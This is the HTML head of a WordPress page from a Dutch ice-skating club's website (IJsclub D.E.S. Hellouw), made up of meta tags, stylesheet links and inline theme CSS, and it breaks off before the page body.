

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijsclubdes.nl/2021/06/03/ijsclub-door-eendracht-sterk/
body_size: 15298
content:
<!DOCTYPE html>
<html  lang="nl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

        <title>IJsclub Door Eendracht Sterk &#8211; IJsclub D.E.S. Hellouw</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IJsclub D.E.S. Hellouw &raquo; feed" href="https://ijsclubdes.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="IJsclub D.E.S. Hellouw &raquo; reacties feed" href="https://ijsclubdes.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ijsclubdes.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fijsclubdes.nl%2F2021%2F06%2F03%2Fijsclub-door-eendracht-sterk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ijsclubdes.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fijsclubdes.nl%2F2021%2F06%2F03%2Fijsclub-door-eendracht-sterk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ijsclubdes.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ijsclubdes.nl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ijsclubdes.nl/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ijsclubdes.nl/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ijsclubdes.nl/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ijsclubdes.nl/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ijsclubdes.nl/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ijsclubdes.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ijsclubdes.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcodes-inc-css' href='https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-mt-mega-menu-css' href='https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-select2-css' href='https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-animations-css' href='https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/css/animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ijsclubdes.nl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://ijsclubdes.nl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-responsive-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-media-screens-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/media-screens.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-style-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-mt-style-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-header-style-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/styles-headers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-footer-style-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/styles-footer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidebarEffects-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/sidebarEffects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/loaders.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rippler-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/rippler.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/js_composer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='winterzone-custom-style-css' href='https://ijsclubdes.nl/wp-content/themes/winterzone/css/custom-editor-style.css?ver=6.9' type='text/css' media='all' />
<style id='winterzone-custom-style-inline-css' type='text/css'>

			.is_header_semitransparent .navbar-default {
			    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
			}
			.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
			    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
			}.back-to-top {
				background: transparent url(https://ijsclubdes.nl/wp-content/themes/winterzone/images/mt-to-top-arrow.svg) no-repeat center center;
			}
    		.breadcrumb a::after {
	        	content: "/";
	    	}
		    .logo img,
		    .navbar-header .logo img {
		        max-width: 140px;
		    }

		    ::selection{
		        color: #FFFFFF;
		        background: #E74C3C;
		    }
		    ::-moz-selection { /* Code for Firefox */
		        color: #FFFFFF;
		        background: #E74C3C;
		    }

		    a{
		        color: #e74c3c;
		    }
		    a:focus,
		    a:visited,
		    a:hover{
		        color: #007fb2;
		    }

		    /*------------------------------------------------------------------
		        COLOR
		    ------------------------------------------------------------------*/
		    a, 
		    a:hover, 
		    a:focus,
		    .mt_car--tax-type,
		    span.amount,
		    .widget_popular_recent_tabs .nav-tabs li.active a,
		    .widget_product_categories .cat-item:hover,
		    .widget_product_categories .cat-item a:hover,
		    .widget_archive li:hover,
		    .widget_archive li a:hover,
		    .widget_categories .cat-item:hover,
		    .widget_categories li a:hover,
		    .pricing-table.recomended .button.solid-button, 
		    .pricing-table .table-content:hover .button.solid-button,
		    .pricing-table.Recommended .button.solid-button, 
		    .pricing-table.recommended .button.solid-button, 
		    #sync2 .owl-item.synced .post_slider_title,
		    #sync2 .owl-item:hover .post_slider_title,
		    #sync2 .owl-item:active .post_slider_title,
		    .pricing-table.recomended .button.solid-button, 
		    .pricing-table .table-content:hover .button.solid-button,
		    .testimonial-author,
		    .testimonials-container blockquote::before,
		    .testimonials-container blockquote::after,
		    .post-author > a,
		    h2 span,
		    label.error,
		    .author-name,
		    .prev-next-post a:hover,
		    .prev-text,
		    .wpb_button.btn-filled:hover,
		    .next-text,
		    .social ul li a:hover i,
		    .wpcf7-form span.wpcf7-not-valid-tip,
		    .text-dark .statistics .stats-head *,
		    .wpb_button.btn-filled,
		    footer ul.menu li.menu-item a:hover,
		    .widget_meta a:hover,
		    .widget_pages a:hover,
		    .simple_sermon_content_top h4,
		    .mt_cars--single-main-pic .post-name > a,
		    .widget_recent_entries_with_thumbnail li:hover a,
		    .widget_recent_entries li a:hover,
		    .sidebar-content .widget_nav_menu li a:hover,
		    #navbar .cf-mega-menu.sub-menu p:hover{
		        color: #E74C3C; /*Color: Main blue*/
		    }


		    /*------------------------------------------------------------------
		        BACKGROUND + BACKGROUND-COLOR
		    ------------------------------------------------------------------*/
		    .tagcloud > a:hover,
		    .modeltheme-icon-search,
		    .wpb_button::after,
		    .rotate45,
		    .latest-posts .post-date-day,
		    .latest-posts h3, 
		    .latest-tweets h3, 
		    .latest-videos h3,
		    .button.solid-button, 
		    button.vc_btn,
		    .pricing-table.recomended .table-content, 
		    .pricing-table .table-content:hover,
		    .pricing-table.Recommended .table-content, 
		    .pricing-table.recommended .table-content, 
		    .pricing-table.recomended .table-content, 
		    .pricing-table .table-content:hover,
		    .block-triangle,
		    .owl-theme .owl-controls .owl-page span,
		    body .vc_btn.vc_btn-blue, 
		    body a.vc_btn.vc_btn-blue, 
		    body button.vc_btn.vc_btn-blue,
		    .pagination .page-numbers.current,
		    .pagination .page-numbers:hover,
		    #subscribe > button[type='submit'],
		    .social-sharer > li:hover,
		    .prev-next-post a:hover .rotate45,
		    .masonry_banner.default-skin,
		    .form-submit input,
		    .member-header::before, 
		    .member-header::after,
		    .member-footer .social::before, 
		    .member-footer .social::after,
		    .subscribe > button[type='submit'],
		    .no-results input[type='submit'],
		    h3#reply-title::after,
		    .newspaper-info,
		    header.header1 .header-nav-actions .shop_cart,
		    .categories_shortcode .owl-controls .owl-buttons i:hover,
		    .widget-title:after,
		    h2.heading-bottom:after,
		    .single .content-car-heading:after,
		    .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
		    #primary .main-content ul li:not(.rotate45)::before,
		    .wpcf7-form .wpcf7-submit,
		    ul.ecs-event-list li span,
		    #contact_form2 .solid-button.button,
		    .navbar-default .navbar-toggle .icon-bar,
		    .details-container > div.details-item .amount, .details-container > div.details-item ins,
		    .modeltheme-search .search-submit,
		    .pricing-table.recommended .table-content .title-pricing,
		    .pricing-table .table-content:hover .title-pricing,
		    .pricing-table.recommended .button.solid-button,
		    #navbar ul.sub-menu li a:hover,
		    .list-view .post-details .post-excerpt .more-link,
		    .post-category-date a[rel="tag"],
		    .mt_car--single-gallery.mt_car--featured-single-gallery:hover,
		    footer .mc4wp-form-fields input[type="submit"],
		    .pricing-table .table-content:hover .button.solid-button,
		    footer .footer-top .menu .menu-item a::before,
		    .mt-car-search .submit .form-control,
		    .post-password-form input[type='submit'] {
		        background: #E74C3C;
		    }

		    .modeltheme-search.modeltheme-search-open .modeltheme-icon-search, 
		    .no-js .modeltheme-search .modeltheme-icon-search,
		    .modeltheme-icon-search:hover,
		    .latest-posts .post-date-month,
		    .button.solid-button:hover,
		    body .vc_btn.vc_btn-blue:hover, 
		    body a.vc_btn.vc_btn-blue:hover, 
		    .post-category-date a[rel="tag"]:hover,
		    .single-post-tags > a:hover,
		    body button.vc_btn.vc_btn-blue:hover,
		    .mt-car-search .submit .form-control:hover,
		    #contact_form2 .solid-button.button:hover,
		    .subscribe > button[type='submit']:hover,
		    footer .mc4wp-form-fields input[type="submit"]:hover,
		    .no-results input[type='submit']:hover,
		    ul.ecs-event-list li span:hover,
		    .pricing-table.recommended .table-content .price_circle,
		    .pricing-table .table-content:hover .price_circle,
		    #modal-search-form .modal-content input.search-input,
		    .wpcf7-form .wpcf7-submit:hover,
		    .form-submit input:hover,
		    .pricing-table.recommended .button.solid-button:hover,
		    .error-return-home.text-center > a:hover,
		    .pricing-table .table-content:hover .button.solid-button:hover,
		    .post-password-form input[type='submit']:hover {
		        background: #252525;
		    }
		    .tagcloud > a:hover{
		        background: #252525 !important;
		    }

		    .flickr_badge_image a::after,
		    .thumbnail-overlay,
		    .portfolio-hover,
		    .pastor-image-content .details-holder,
		    .item-description .holder-top,
		    blockquote::before {
		        background: .95;
		    }

		    /*------------------------------------------------------------------
		        BORDER-COLOR
		    ------------------------------------------------------------------*/
		    .comment-form input, 
		    .comment-form textarea,
		    .author-bio,
		    blockquote,
		    .widget_popular_recent_tabs .nav-tabs > li.active,
		    body .left-border, 
		    body .right-border,
		    body .member-header,
		    body .member-footer .social,
		    body .button[type='submit'],
		    .navbar ul li ul.sub-menu,
		    .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
		    #contact-us .form-control:focus,
		    .sale_banner_holder:hover,
		    .testimonial-img,
		    .wpcf7-form input:focus, 
		    .wpcf7-form textarea:focus,
		    .navbar-default .navbar-toggle:hover, 
		    .header_search_form,
		    .navbar-default .navbar-toggle{
		        border-color: #E74C3C; /*Color: Main blue */
		    }
/*# sourceURL=winterzone-custom-style-inline-css */
</style>
